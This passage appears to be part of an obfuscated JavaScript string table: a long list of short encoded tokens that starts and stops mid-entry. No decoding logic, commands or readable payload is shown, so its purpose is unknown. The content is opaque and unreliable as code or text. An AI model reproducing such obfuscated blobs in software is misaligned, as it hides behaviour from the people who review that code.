KCow','WR7dTSo8WPldOG','ccdcKLpcIq','W4hcLYddOZ4','W55VW4bLFa','zqTAWRhcMG','c8k5WQhdQLq','ymopowBcRa','Ar7cJ1NcOW','pCkWWP7cJCoO','W6LCW6PcEW','WQBdO8oRirq','dmk3WQNdTNS','WQThy8kTyW','W4lcIZ7dQc0','F3NdNHrE','FSo9jw3dTq','emk0W6hcSmob','mmooW5q1WQ0','W69bggyY','W5KBWRRcSSoj','WRD+C8kSiq','y2/dIXPC','mJ1AoCkl','xLpdVwXl','xSk5WP8Isa','m8kaWOFcVmos','EJ7dKYRcRW','WP3dTblcJSoY','p8o+W7adWOi','W4n3W6X0vq','WQBdVSoSoZ4','WRxdUddcImoK','WQbWESkKcW','saVdLH/cSq','l8kxWPVcHSo7','WO7dJZJcTmob','lYtdSmopW6W','tWpdQb3cJa','zb3dOf3cTW','lmkwWP7cI8oX','wmomeg3cJW','W4xdRSoVlgG','a8kQW4dcGmk0','WRtdPSo+WOtdTq','eCkbvmohca','W5/dM8oBnM0','W5LDD8k8eq','F2BdJu7cSG','CmkvaaPE','WQpdOfddSMC','At/dJt/cSq','l8k4W7tcP8kF','WRNcImoMoXK','WP3dGgHDoG','bSkTWO3cSCo4','xmoVahFcHG','smoIovlcGW','WQ3cV8kEpve','WPWoWPxcOSk1','WP/dOeTfkW','a8k4WQhdPNu','yg/dIYjm','wxtdMLRdNW','ndZdQSoWW7O','p8koWOtcKCo+','gMVdGCoNAG','lMnwgmkw','W60PW6ylW50','EJtcQKVcSa','hmouW5/cICkV','mmkEW6lcM8ka','pCoVW5aVWQG','gCoEW43cG8kl','fGu4wmke','W4emW60qyW','WOSLWOXuWQq','kMPbaCkf','lSk9W5BdNmk5','EqVdRtRcQa','jx/dVSoWsG','W5H3W7HTuW','W7BcKmoUe8oD','tCkUWPGTwa','vKxcKxHr','psjqjCkq','WQuFW41Jqq','WOnIa8oMWPi','W5lcImkApfy','tSoEnqRdMW','lglcLCkeWPy','WQdcOeBdJ1S','WOVdQSoObae','WRpdN3vDlW','wILeWO3cRG','WQHbxmkPeq','vCo6jvhcMq','AfxdTu/dJG','W4z4W7jMxW','W5aiW6CqDa','zXRdQdFcQa','emkHWR/dVgG','W518W7fQwG','WOn7f8oPWP0','CmoCfwdcJW','WQVdOSoOrri','BX3cGf/cRW','obldRSkxW7m','uxdcPIfY','WRHbumk1gG','CvddNNBdKa','fa88qSkt','WQFdSfzUha','hIFcM0VcNa','W6zcd34Z','WODKcmo3WPe','WORcNvxcMmos','p8ocW7tcSmk/','WRBcGrNdJZq','uSkIEHhdUW','W49hlNPA','qrFcT3FcVq','mMBcKSkkWO0','DMddIr1l','trldSXVcMq','WObFvSkgca','kJzunCky','WRhdVmoGmr8','WPtdLgddVMy','x8kLaIBdOq','BG/dNb3cLa','tmkBW50gWQi','hSkPWQ/dTwC','WQquWPyGwq','WPFdHtBcRSod','W7KFW43cI8ot','m2VdP8oZqG','mSkzWRRcJCo2','WQ7dT8o+kGW','dCk0W7xcUSoa','rCk3bJldSG','rSkQaJtdRq','W4r7W6zIsa','W7rrW7q0W6y','W7irWQZcISo2','W5T9W6j2qG','kmonW50PWQS','yCkmjGjR','dmkZWQpdShS','rSkbfrFcMW','pgHFdmkj','W5eAWP5VW4m','CXNcTNNcRG','hJxcJ0ZcNG','WPddTvVcKmon','e8koWRhcNSkg','W53dM8oUgW4','WP3cPmkYbv0','WRNcU8kHfxO','sKtdVMvi','WORdJZNcRSos','mxHsdSki','WOqQWPRcGCkT','pwBcJCkdWOO','W67cHCovaCoF','W6mfW6XJrG','zuNdPuJdKW','xdNdVN5p','ranJWPtcQW','u8k7WRG/wW','WO7cP8kvff4','WQZdQSoIWQVdJW','pSosW6BcKCk1','W450W6rWvG','W4RdTmkVWRZcSG','sSkIW6ycWRm','hmknWOldK30','c1TVp8k6','CwNdQ1ZcJa','WPBdIw/dR8k5','W4mjW6WwEG','W7hcQXZdHby','WPNdGIZcT8o4','W6aVW7ydW54','W4nVW6vSqW','WQldTmk8WRpcPq','jSk+WOVcTCk3','WRpdJYdcVCkS','W4xdT8oOmgS','W5amW6ebza','EmosW6tcQ8k3','EcvuWRdcVa','gHdcQLNcKW','WPr0jCoBWPK','W7aPW5rlW40','rCkVW7emWR0','n2xcLSklWPG','W47cGdVdRI0','a8oPW7lcQCk3','W7LrW4qVW5O','W6Dhd20M','WO8BW6H/uG','o2hcSCkxWQu','WONdHwfplW','xK7dUxLp','i8ocW4XjWOy','W7TAc3S7','b8oqW4tcICkn','WOZdRvdcKSo+','WP/dG03cJCor','WOnQeCoLWP0','W4JcNcJdRYC','jmksu8oujW','nWnTdmkM','W6BdT8ohkNu','WQCvWOaIvq','dSk3W7xcTSoh','W7KQW4jpW5K','D1pdRav6','WPtdI0ldN0u','WQFdQSoHiqK','i8kVW7tcUCkg','W5qYWO7cKCo9','CqJdPcRcRG','aCkYWQFdS2C','W4dcMCoAj1u','WO3dJxn/kW','b8ojW4GjWRa','W5FcJYZdTd8','ify/W6ldJ8k+WR17A0ldKSkY','WPewWPxcL8ke','sdldHJdcLW','ktDAk8ke','WOvYgSo7WPm','jCoDW7rksCk+W4HvW6JcHG','dmooW5BcImkE','eCoxWQNcTSkc','d3ZcUSkIWPy','DXNdTdhcTG','j8k+W6hcOmkh','W6BcJ8khm3O','WPJdUf7cGtS','uSkncHLQ','nsDrj8kx','WPldG3PqlG','W4ZcGSo+p8ol','mSkgWONcLSo4','Dw7dKH1z','fLddGCoftW','kmkwWORcImo+','l8oeW5GIWQy','WPChWRPxW4C','WPNdH01qkG','q8knW5ytWRa','WR87WRrFtq','WOr1h8oNWPO','WPDLcmo3WOu','pMtcN8kqWO4','W5WdWRpcU8ox','WRRdLgxcSmow','WP10W6GjdG','fWW1vSkT','WOldOdNcKCod','WQNdLCoVoXK','W6hdJCktWRtcQq','WRRdHmoKWQVdLq','jmkMWRRcT8os','WRNdKCoUdMa','DwFdSWhcQG','tvVdUG9Y','oCkLWOOyyW','W7NdIry7mW','WOKiW6LJxW','W47cKZtdStO','W7KyWQlcTCo5','yvVdTvZdLa','p37dO8oZzW','WPSAW69Rqq','WPWAWOWOW4C','CK3dS1ldKa','w8k8adxdTG','xcbyWPZcVW','WQztW6Tfua','WPtdMM3dRei','WPFdJddcRCoc','WP0sWR8NEa','W5ZcGdBdSdC','W44yW5VcOSkW','WOOmWQNcTSkl','W70RW5vuW4q','xSkoWO4Wzq','EZddHtRcQW','W71hf2iX','W6RcGWVcJb0','WPRdNMPnmG','fmk2WQRcRmoj','qazkWPpdKW','wCk5WOaXrq','pxldV8oYuq','xCkujWzx','sYbpWPtcSq','WQJdKG3dGCov','amkIW6FcG8or','WRTsCmk1fq','kCkiWQtdObe','WQTzWODuca','WQbfWOfujq','W5ddV8o7jwO','Eb/dQdZcOG','aWq5tCkw','cCkiwCooda','AN/dMWre','WO/dLtVcVCou','W6GgWOjMWQS','jXpdUCo1zW','aCkuDmoWaW','d8otW67cJmkG','WQVcR8kIg3q','lICTdmk8','aqyeBSkK','CSkEa2b7','vcdcPfBcVa','maJdR8oCW5O','ncVdTmoHW6m','W70SW441W5e','uCkbWR83Eq','qSkeW5miWQK','W7hdTmkuWPRcMa','tYtdTmoYW4S','W7CMW4LuW50','WPZdLsdcR8oF','AJVcQYNdHG','WPxdV1JcTCoh','WPNdJcxcOmoa','WQFdPSoIja0','hH9oimk8','x0tdRwfv','gCkAWQNdQNu','mczgiSkw','WObQe8o1WOW','WOtdHxVdVua','W6ijWOVdG8kW','ocDffCo8','W487W61EW5O','lComW4OWWQS','pxLwdmky','WO/dQe3cUSon','ELRdRuZdMq','k8kaWPRcL8o2','t8o6W5GkW4K','zhNdMWbu','WPNcSCkrghG','lJu9Bmkx','W4mBW7mfyW','WPeRWRtcNCks','W5BdK8kAWQxcPq','WOvdW5FcSmkP','WRKaWPxcU8ok','qCkGaJddRW','WPldKgTbiq','WQ0cWPqYxq','tetdVxXz','WRujWPy1vq','FwpdNqzt','BLddU0ddMG','uCkRWRGjBq','W5JdTSohlvm','n3NcI8krWOy','WPFdJIlcR8oc','omkMW6lcPSkc','WPpdMJJcT8oq','WPddQdBcLmoD','WQJdG1DcpG','EaxcHf3cSG','qahdNWSZ','WPSQWRdcGSko','dmkpW7tcNmov','qCo0k0NcNG','lmk9W63cPmkB','omk9W6RcSCoT','ldKyAmkY','FGxdJbNcRW','WP7dNgfCia','q8kwlari','cXbBzCkU','W71rbgyP','W7K+W4XcW5G','i8omW5C0WR4','oCkaW4JcSmoG','WPi8WP9lWQu','WOvThmoZWP4','jgRdPCoZtq','ogBcHCkkWOe','W5ddT8ohmMW','yHZdSdxcUq','WP8NWOfDWQ0','lmkoWOVcSSon','WRCyFSoDWQW','dH3cPKVcHW','WP8PWRFcMmkV','lra5hmkd','ssneWPtcQa','W4OlW5WjWRS','WQ45W61VtG','W5u3W6ylW7a','mmkoWPhcH8oU','EuFdRwVcSG','WOa9WRaOWRm','WRJcR8kSc34','fK7cN8oRuq','EapdHZVcRq','W6RdLSkwWPJcUq','WO7dPvtcKCog','lSkKW7ZcV8kg','WOVdGN7dUea','xCkIqGLB','WPldNhrboa','q8oPovhcJa','fJhcNLFcNW','sSo5meVcGG','EdxdJJ3cRG','WONdUdxcTmoL','W7u4W5XdW5S','BJhdIJVcTG','WPBdH3BdQvi','kLTHpCkF','WQzKW6XdFq','uSknpqfB','pg1ba8ka','eGS7sCkv','aSonW6JcQCkq','WPWLWP5BWQ0','DCkkW4PQWOi','dCkoW6hcMSk5','sGD/WPhcRa','jN1he8kz','W5GAW7asCW','W69mdNGT','WO3dIgVcT8o8','e8okW57cLmku','WQHlF8kRfW','WOldNCo8bsG','mw7dQ8oLta','jqvbkmkG','zZhdGspcVG','dSkBWOhcR8oR','lSk/W6dcV8kE','k3ZcL8knWOW','WPRdSZdcNSoY','WRaZWQrkWQe','W6pdVKddL3G','B3RdKhDq','WOVdMfRdTfi','W5SwW7CnEa','kSooW5uPWR0','dHi7qSkl','WP8FWPCxCW','uSkulbzn','W67cVCoui8o0','WQyYW6eHwG','xmkhW7eCWQW','WR0XWPlcHSkp','BqpdNqdcTW','W79tcw0W','sCktjWfz','W6JcN8o2gmoE','W53cII7dKIq','W6PZW4HOzG','WOGkW7bWwa','W7SZW6qtW54','osDhpCkg','W5/dP8oHowi','W7pcLCoKfCot','xCk9WPOJra','WPpdJ3TFma','WQbfWPXuuW','BfBdTgWX','WOddLxhdSvO','WOqjW7jWra','dqpdOCo0W4W','oshdUCo6W6K','WQZdL3ZdUxC','W7GQW4HwW5m','FCk0jGzk','WO/dQ0tcNCoF','WOyyWO5+WR0','yb/dSZNcQG','WRRcUCkXfh0','j8kVW6BcSCka','W4OqW6CmCG','sSkLaZxdVa','pSkcW4NcNSoH','DhldJano','WQ/dOCoIWOFdTq','pSodW48JWQa','gmkiv8okdG','cSkLW7ZcUCol','WP4YWRlcI8kp','lSk4W7BcPSkc','WOVdM2ZdOKC','WOBdGCoIjsG','WRNdO8oWjbe','f8ovWRZdHfe','aCk7W6lcVSoB','dHNcKLxcMG','gsNcKvBcLG','WQXcumkkdq','WOpdGMtdOK0','WQBdPCoOibi','xmkJWOaPsW','W77cICo2eSoy','oCkaW4JcP8oE','kmkaWPdcKmo/','vSkGWQewrG','lJncdmk8','W6usWRBcMSos','EqxdQZRcVW','W60NW70iW40','WP/cIepcT8o4','s2VdNabZ','CsJdJJVcTq','nSkAW7hcT8of','WRVdNmo9lIK','WP8/WQRcNmkb','WRqjWPyVqG','W7VcQJRcJXS','W7hcNrVdQYW','WRxdSdVcN8oo','WP/dRJNcN8oL','CSkBWOnaiG','cmk0WQNdRN4','W6jfl20s','WO3dJgldRLy','WPiIW59cW7q','W7BcHmoIaCoA','W5FdU8kSWR7cQG','gbS5vCkF','xSkpW5uEWQa','xvtdQubY','ybjSWPZcPq','W4FdRmoLixO','W6mCW6aACa','zaVcT1RcMW','W4y4W78zBW','W5apWQtcSCog','vNZcJhVcVa','DYldNshcQG','WRpcPSkMh3i','WPVdQuxcG8oe','W73cHSoPfmoC','WO3dJctcS8oz','W5ZdTCoTl2m','FmkBhr9A','q8kHbIVdOW','ymkZW4xdHfe','WP/dIJNcSmow','AGRcHLhcVq','kXtdK8oqW7S','FqhdStJcOG','gNBdO8o+ka','W61EgMyO','kmovWOJdPNO','kYNcHv/cSa','WQRdLCoQkJ0','gdpcJSoAW64','ka3cU17cNG','WORdH3ddRKu','lmobWQCvzq','gcKGwmkR','W7VdRSkzWQZcQq','W65fdhOJ','WQFdOSoQjWO','W7NdKCohkhC','ssldTXpcMa','lCkoWOVcKSoQ','WR8vWPSQxG','mcrpkCku','CG99WRtcKW','W6mlWP1TDq','WPNdK8omWO3dTq','yeXEWOZcKG','m8kEWORdGq','WP45WR/cG8kv','W5/dUCk2WR7cRa','eCkhumowbq','y8k2oazk','WPRdGwxdQKC','fHO5q8kt','W79EcMuU','y3pdKHLy','W6JcKSoGbSod','c8kow8odha','e1/dP8oRWQe','uCo+e2RcJW','WO8IWR3cKCks','W6K+W6KvW48','vSkUW4WfWQe','dXbca8kl','amokW4lcGmkp','uSkBW5mCWQe','dCoUW6WfWOG','WOddN3ddVvi','W7CSW60pW5G','WOvQaCo3WOW','ohhcQCkOWO0','WQRcSmkIgwK','owPFhmkj','d8knWOFdLeW','cSkQW7lcUmoB','fWqGwmkp','WRRdVCoPWONdUa','ls3dQSoOW6m','WQJdPCohgaK','W53dHSobde8','W7S8WO7cN8oQ','WPBdHNBdUf4','cZXXdmka','gmkrsmolaG','d8oxWQNcR8k4','WQfIWP9Qga','WOCWWOXzWQS','WPNdPuRcKCop','tfBdQgPE','W7ZdKCktWRVcQG','FCkjhdT1','mehcQCkOWQ4','zr7dRZFcVa','WRSmWOiSxa','WQ8vWPuGuq','WP7dKmoaWQJdNG','W7y0WQNcImo/','dbS9wSke','l37cM8kaWO4','nHv0dmkv','WOXMWPDSoa','W74UW6WeW54','WOeuWP19WRO','W4efW6PTqa','WPiQWQZcOCk1','nCoBW5qVWRa','nSkOWOBdOha','WR3dHhFdTKa','jIjzkmkt','WQSxWR/cVSo9','AmkjW4KQWPq','WRLnoCotWP4','jJvqo8kD','dwjga8k8','W4NdPmo7lNa','W5ldUSomevm','CIFdHZBcQW','WOW8WOPwWQC','Bs7dHchcQG','WPddT8o5js8','hZhcNe7cMG','dwFdJGRcJq','eCkTWOxcIgG','W7HDh2yW','lSoyW4qIWQW','WO7dJu1Kbq','ArVcJwhcOG','W4PWW7T6xa','yLBdMcHy','pCk0cGPl','W5FcQZNdRsa','W7JcMCoMh8ox','msTzjCkl','gMFdU8oVsG','mhJdVCoTuq','WQzmW6DvrG','mwjqdSkf','WQb3aSo5WOm','prbjWOtcIa','W6uyWOlcL8oe','yCkFicz3','WRhdV8o7pGi','WRNdGhfRma','Aw/dHqfq','WP7cHSk8kH0','EK/dNNBdSG','yXhcNvZcUq','WOe3WRpcG8km','WOynjmogW64','sCkoia1u','smoVW7SrWQy','uCk7lGD2','mhHnh8kD','W4RcGI/dPIa','W7OPW55AW5W','W5ddQSkUWQZcUa','pwpcHCkCWOO','WP3dM2bCjq','yvhdMILV','DZ/dIJBcSW','hIlcMf3cGq','W4ZcLtxdPsK','W449W4XEW4W','oCovW43cNCki','WRpdKGtcSCoL','ixpdOmoVqG','bSklwCoyaa','sgZdTKhdKa','WQRdVmoVpHq','WPPYa8o7WPe','ohpcLCk9WPq','ncldUmo3W7i','nCofW4WUWRy','W5pcKcRdSYy','WQ9eBmk9ea','W5FdR8k1WRBcTW','fIBcLuJcIa','mSosW5C/WQa','imopW4OKWRe','cf/cHCkCWOC','xMJcHdBdNW','aSojW4ZcKmkz','W60KW5PuW5a','WRTwCCkPdG','AbFcR3tcNG','W4eBWQBcT8om','WP/dU1VcGtS','lwFcSCkGWOq','kSobW5G9WQO','jCk/W7ZcU8kF','WPpdTYRcRCo1','WOWkW6D1qW','rtZcSq','sLBdPub6','hcxcNuVcMG','W705W49dW58','qYPgWP7cSW','WQ0PWOVcHSko','k37cJ8kCWO0','W7FdUCk0WRVcPG','WO18WPH9mW','bSoDW4/cG8kv','WRfmFSofWR4','FSkOWOqpiG','z1tdPvNdKW','mN1acCkE','eslcIfVcIq','w8kPhYVdUq','W5PZW6DSqG','w8k5ftZdVG','ufhdR0nS','mSkrW7ddNmkc','WR8XWO8xyW','lSkpWP7cVmoj','WPNdKxLilW','WRSrWRCQtG','rSkxW6RcNmk/','kmkIWOVcK8o+','W5VcTHhdTdC','hCkZWQxdRg0','ytdcJN3cKa','tSkKW4u2WRy','W7OUW64BrW','WPiGWRJcL8kC','WPa4WOrdWR8','W5KnWQFcMCoj','yfhdKfZdHG','lmorW4KLWQG','jSk4W6ZcP8oT','xCkWet3dUW','tvddRwvE','FbJdRsFcVW','W5GAWQlcVSoD','tCk+W6iAsa','WPZdQ0JcLSog','jJHcvSkg','W6FcGSoShmoi','l8kqvmoYAa','i8k+W6lcNmkF','W4K1W4b2W7G','gCkGW77cT8ol','eW3dQXVcTG','BSkKySoxlW','WRxdTSo6WONdVW','qWTeWP3cKW','xCo2j1xcJa','w0NdNMzo','WOlcTHVdM1K','m23dQmo2vq','W69NeM45','yXddOdNcOq','cSoRrmoWjW','FmoDi3hcOW','rmk+eYVdOW','EshdLstcVW','uYFcQh/cUq','WRBcPc7dTGa','W7bDfxK2','W5RcTSoIiSoC','WPNdTvFcLSos','WOKZWOHhWRW','WPPIiSodW7S','W5RdTCkTWQhcJW','Bx3dKrzo','W5Lcf8kFeW','WPldLdxcSmor','x8kukc92','tCk9eJ7dUG','rZvdWPBcPa','W7BdH8ovWPBcRG','wSk8brzx','zbpcHfxcPq','uwngjSk2','W5JdUCogd20','W5hcLZ/dRtG','WPddSG3cUmoZ','DcRdKYRcSa','WRbXp8oNWPe','W5RcMmovWPJcHq','yLddUvBdKW','WP4hW7fSvq','aSkTWQhdVhG','WPhdTNBcPSoy','f8oaW5pcSmkZ','WPiTWRhcGmkp','Cw3dVLFdKW','W4KpW6i2gq','ss1kWOFcUq','WObYgmo7WOe','FaVdLalcMW','lNTAhCkc','edTScCku','f8kUWRZdSNS','W6/cVSoUm8oR','DqFcNfZcOG','mmkkWOlcNCoW','AxFdHaLx','n2FcKCkaWOe','WOddLIlcUmog','WPZdMNhdO0a','W5eIW5D6W7S','ig/dPmoGsa','WPNdKJdcOmof','W5xcHIZdQYC','bSoEW4lcI8km','WP/dG3nkpW','l1nrzCkF','WOqhWQ5hWRa','W4rMW4bTFa','W7T3W78Bqq','DWxdQ1BcIW','mSooW5yWWP4','WOCxW4lcNmkC','oeNdLmoXDa','dCk4WQldSha','b8kFxCosjW','AIVdGcFcOa','C8oahhFcUW','CWpdUJZcTq','l3/cMmkFWPe','W4VcNdBdRIy','n8kqWONcMCoV','Eq7dQtFcUa','yWVcKfNcPq','WOCaW7DGqq','W6XYW4bLFa','W4nKW7nRxW','W4TOW6P3sG','o8o3W43cGmkl','uSkwW4CoWQa','k2bagCkB','oCkRW6dcSCkg','k8kXW7xcPCka','WOm1WQVcMmkn','vCkajbPb','WOWSWRpcMCko','WOi6WOvaWR4','cCknq8oAaq','W7mIW4PoW5S','W5SyWRNcSSoe','WQq1WRCICG','rCkMgs7dPa','yNNdPYn5','o8ksW6pcVCkZ','uMxcHCkUWOG','W4KqW45KxG','W6GSW5zbW5W','eHmGqmkn','aSkXWO/cRmo7','WQnCF8kRcG','CGBdQchcRq','WQtdSvLNbG','BSkMCmk5Aa','WRzHW71Znq','bbpdNSowvq','c8ksWO/dTxy','jwVcLmkkWPC','WOXfDCk7da','eJNcNeZcHW','nJXag8kk','zsNdNZVcOW','WOHbp8oiW7S','WQRdO8o0WOFdQa','bbpdKSoHAq','ws3dHJlcJW','s8kqjHXu','ymkxgYTQ','WOhdMSoDo3u','lKBcUCk3WQG','qKVdUqH/','y1pdRf/dKG','vshcJYNdHG','WQv9xmkkyW','l3PAcSkd','W7W4W60yW4e','pxNcJCktWOK','WP4hW6T4vG','WO3dT8oJkaW','nqv2jCkh','WOD2i8ofWOe','E8oieuRdSa','WQPNm8oPWQu','E8oiW7tcNSkr','emkbvmoyaG','nInol8kF','DbtcGLRcOa','WPhcOCo/d8o4','f8ojW4BcHSkt','W4ZcL8odb8oA','EWrytCkt','x0XMWPlcKW','W7iMW6eyW48','WOhdKIlcUmor','WRVcMSk5f2y','W6ahW602W60','lCobW489WQ4','WPm1WPGbzq','pdtcHK3cVW','W5tcKI3dQsK','W4ayWRhcRmoD','lIhcJvVcPa','WP8bW59/wW','fJBcHLdcNG','vNddI1Lw','W7PQW6nhpa','W4qaW7iAAa','hMb1a8kT','W78kW6CSW7G','kZzsjCkh','tCkaW5iaWQy','lSkhwCosfq','CX7dLYRcTa','WRn3W4CTyW','WRNdUSoQjHm','vtfdWOlcSG','nMxdQmo8Da','WQCxWOfaWOa','smkmW4KpWR0','Fmo/bKFcIq','lcpdQmoXW6e','eWJdSeNdLa','BHKGA8kN','W6LAgNOV','yfFdVvtdKq','W557W65UsW','fmoKW6SxWQu','xSk3oGhdHG','vYzmWOtcTG','WPhcICoehCop','sY5FWPZcTq','W7iVW5DyW5K','WPmNWOTsWQa','WRK/WPbuyq','gSkVWRldVhy','xJfCWOZcVW','WRFcP8kWeea','W4RdHSkAWRRcQq','WQJcSmkAg1O','WQHciSocWPy','Bw7dU1ldSq','WPbBWQH9WQa','yCkpgaXq','z2FdPNNdSG','W57cJJhdSYy','W5uvWOKaoq','WO7dKxzApW','Bh3dMG5n','uSkjjX93','Au/dHhDz','WPnSpSoEWPm','W6W8W7ueW50','WP3dVN9muW','W7ZdRCkjWP3cKW','sSkGW4GmWOK','j27dOSo1sW','W7BcNtZdRsC','ActdObBdLa','W4v3W6rOrG','W5itWRFcQCox','W7y0W4PoW50','W4RdPSkYWRlcTW','e8ocW53cG8kv','WPbTWPztuW','lYpdPCoVW7G','FfNdSLBdJq','W6zbgNOQ','WPhdR1hcKSoz','BWpdSZJcUG','WOe1WPtcTSkw','Ba/dRslcVa','zIDGWRJcMa','WRldLSo4grG','WOJdTuBcHCot','b8kSW53dNmk1','emkKF8oSeq','pCkVW7xcUmkE','fcOAFSk1','BCoDW5tcKmkw','W7i6W5rCW4C','b8kixmoudq','qmkwW5exWRu','bSkbrCoxdW','WP7dSeZcGSoB','beVdPmokW4W','WP52amo3WOW','WOWlc8oUW7u','iwVdT8oQsG','emkYW6pcS8o4','WOC+FCkYkW','q8oVW7qQWO4','nG/dOSopW7y','W4RdSmoMjwe','WQ1xEmk7ea','WQldOSo/WOhdUa','WOrHWQfGpW','DCkHW7dcHmo9','o13cJSoyW5C','WP4aW7P8rG','x8oJneNcIW','W5ddOSo4igy','cCokW5WQWOa','W5pcIdldSJW','smo3kgxcMq','pLJdUmowta','WQhdRmo9WPxdLG','WOZdMWRcRCoa','qhJdKGzV','yGldStxcQW','WRKAWOhcRCoW','iNJdOSo0tW','WPyXW78mW4a','wvVdRhTv','W5ZcNsNdQYy','WP/dK2Hypa','WPJdTCo7WOhdLq','W60pW7PEW7W','A3JdGXTC','FSk/hqLR','mZDbvSo8','oJPAimkC','y2ddKa5F','WQ3dOCo+jWi','ph1zeCko','fGryymk0','wJrmWPhcTG','buddLeVdVG','cCkQW6ZcTmoh','WPtdNZtcR8ob','W5hdSmk+WRNcTG','imkXW6RcU8kt','W43cSSofgCor','jxfgg8km','dSkUWRpdPNW','oSoiWRZdQSk7','W7aEW4GXW5q','Bt7dKdxcUa','wwBdKNFdQG','q8o5k0BcGa','WQXsE8k0da','eKhcQCkOWQ0','W6KdW7WizG','t8k0fsVdSq','CSk0pIb9','m3BdUmoOsW','WQmPW4lcMCkl','jqVdQ8ojW64','a8kmu8obea','pCkmWRejWQG','n8kqWPNcKmoV','WRDvWRXZbq','f8ozW5pcGSkk','W453W4ujtq','wCkHddBdPq','wrpdRc4','k8k2W6hcQ8kC','p2NdTmoJvq','zWVcJ0JcQq','W7RdKCo/krS','da8Hs8kk','vSkUqsL5','fq0XxSkr','W4emW6uxCG','oSkUW6tcUCku','rmk1WPOPwW','WPiSWRJcNCki','W6LqW6rova','W5uDWQFcQmoi','u1xdPZBdUq','WRFcQ8kHfhi','jSkWnG3dJW','igZdVmoMvW','WR85WRqNqW','WOT7WPjYka','WRbdCmkNfq','WQ9aWRTUhG','WQ/dNSo/bJ4','WOCOf8kKka','WOOQWRSgDq','cCkHWQ/dTxe','W4ZcLsJdOci','uuhcJmkWWQ0','WRuBWO43qq','kNfDbmkg','WOHLeSo+WPS','bWlcIedcVW','W5CBW4aaW6e','mmodW4GVWQq','W5RcJ8khchO','k8kGy8oeeW','W7NcGmofdmo7','eu/dU8kFka','WPeaWQreWOq','W5mrWQ3cMSou','dL3cKCkoWOu','DYJdJIJcSW','wMFdNMLT','WPFdJ2hdMuy','k8k/W6pcV8ko','W7bkewKZ','etpcL1FcNW','fSkaW4JcUCou','sSkBjGuJ','WRKKW7vQuG','W5dcTZxdOLu','jmoTWQNcISoR','m2FcJSkuWOG','WOe6WRBcM8kd','fCkurSomfa','s8kcW4uqWQG','WPZdIuBdTfy','W5ZdT8kSWRVcVW','WRBdP07cVCov','tmkSW5yoWRm','W4uwWPtcRCol','WOZdUx7dIfK','kHxdLCo9W5q','fmoqW5hcHCkd','WOKYWQVcNSkl','W4RdOmoXn2i','eK/dK8olFG','WO88W59uya','W6BdG2jOlG','rmo7bMhcVa','WRtdQ8o9jbe','BCk2umo3kW','DhpdHWTx','WP1noCo6WOe','r8kDcG96','qSkYWReTWR4','WQJcMSoBlee','WPbKbmoYWP8','WRVcGSkrihe','h8kDW7pcOCoM','W5xcNYVdQIG','WRuuWOjxWOC','WQ8uWRGOzq','mCo7W5iQWQ0','W5/dPSoGk1u','bSkTW6ZcVmke','kcDno8kx','qCkfW4yDWRm','WReDWO4Yxa','WOldKmoHWRxdTG','W6OuW78htq','mSktWPRcNSoR','a8kevSoffG','smoQp0xcGq','WOuDW7TZtq','WQNdHSoObJy','px3cJCkiWRq','WQnvymkThq','m2VcLmkjWOW','W5yPW4SYW6a','W4Xuwmk0cq','wvBdSwbi','A2pdKGvf','gSk1WQtdSha','WOLKWOrUpW','WQpdI8o4WQVdSa','WO4CW7jQqW','fmo3W5FcQCkq','DCkyWOtdTXe','WO80WODAWRW','WP0YWQdcL8kF','W5GdWQNcSmor','AWRcIf7cPG','m8osW7ePWQ0','wY5kWP3cUG','wZTyWP/cUa','W5dcLZ/dPdy','lSkpWP7cLCo2','WQJcRmkZfx0','WO0GWPHcWOy','W6uVW6XvwG','W7VcNmo2e8oq','WR7dQ8oLWO3dQW','WOnwgCoMWRG','WQ3dVmo+kHC','sCk0W7iPWOi','WP3dLe4NlW','WOHzWPbjja','qSoNj0FcMG','svBdSMHv','W6vBW69svq','WOeIWP1kWRW','W5ldOmo+khq','WQykW6H+wW','W6TEeMKM','tCksW48MWPC','WODHaCoHWPK','v23dOanm','cbhcUN/cOW','q8k9ecBdTG','W59Kme0N','fGO4qSkl','zeNdJcnE','m8kcWPhcJSoR','yLNdVuddMq','mSoiW5S9WRa','DCkqW4WEWPm','W61BoeK0','k8oBW5SMWRm','xcvzWOdcQG','nttcShxcTq','WQmcWP3cHCkW','sCkwhdP9','WOn/WPfUkW','W7XefNGU','WO0xWP4rrW','WOddLsBcV8ow','W6bqfxiY','WOVdRIlcU8oa','dZFcKvhcNG','WPhdT8oIgcG','tfJcHanC','Fq3dGH3cLq','EfNdQ0RdJa','WOddQe/cK8oF','tSkuW4uwWQW','uSk/WPWQwq','W6ZdQXVdRae','W4JdPSowWRVcJW','lCoDW7auWRu','WPynW4qsW58','mNZdPCoOvG','WOeEWPbWwa','WRJdQCo1WPldSG','qCkaeuxcOq','E2ZdMuhdTG','rKtdMMRdIq','WO3dK3XCiG','wexdVvBdQq','WOvSeCo8WPS','WO53xSkmnW','E2RdNL9C','DutdQrzg','WPXLe8oLWOu','BYJdIspcQa','ir0uvSkp','dZNcK0JcKW','WO3dVKhcL8of','WOb9WOLLpW','W5hcOmoHi8oF','FvVdUv/dIa','W5xdN8kstue','WOddShOYja','W688W60mW5a','r8kbWR84wa','BJ8NwSkP','WOSIWPfEWQq','WOVdG1ddOLa','pCkmWRePWP4','W7BdRSoSefu','qSkbWQuyxq','WPSSWQdcNSk1','W7qpW7CsW5a','W4WEW4G3rW','y8kZW6W3WR4','WO05WQpcKCkf','z3tdJcvY','hSokW5pcICkq','xCk1gIJdVW','xSk7dsNdVW','WReqWRfNW4y','WPpdS2ZcUSoK','xSkMWO0+sG','WPXUaCo3WO8','pJXhiSkc','WPFdO0VcHmoF','b3NdQmoHtG','keFcISkOWQ0','p8odW449WQq','WQSxWPBcKSkt','zSolaflcPG','hmkHW7tcVmou','WPHZb8oIWO0','EM7dMMRdKq','fZCtsmkq','WPnHWPT3oG','uszogmkh','DrNdSINcOG','grCVr8kn','a8oRCmoSaa','WPn7WPP9ma','W5tdOSoQk3G','W50qWQxcSSop','WQTyWPPbWPO','W7nDgMu5','W6znW5rnqa','nwHAhmkd','DCkvxgxcOa','W7yLW4PEW4m','fCk5W6hcQCoc','WPy2WObyWRW','wMRdINOK','m8kMW4JcOSo6','FGhdUYRcUG','W7BdOSkVWQpcQa','WOJdQSkdWRddKa','FCkNoqNdOa','tZFdG8oSW5y','WRFdO8o3WO3dVa','WQpdTeHnpq','xCkXbYJdUW','kNPgcCkd','gcBcLKpcGW','W6yHW5zpW5S','W6zzfxK2','qKFdRhDi','grdcQK7cIa','ew5LcmkU','W4FdUSoRow8','WRldTSo/pY8','WP3dT3JdTv4','jhBdPmo9ta','vgZdVKmY','WQ4wWPi3vq','iCoCW44J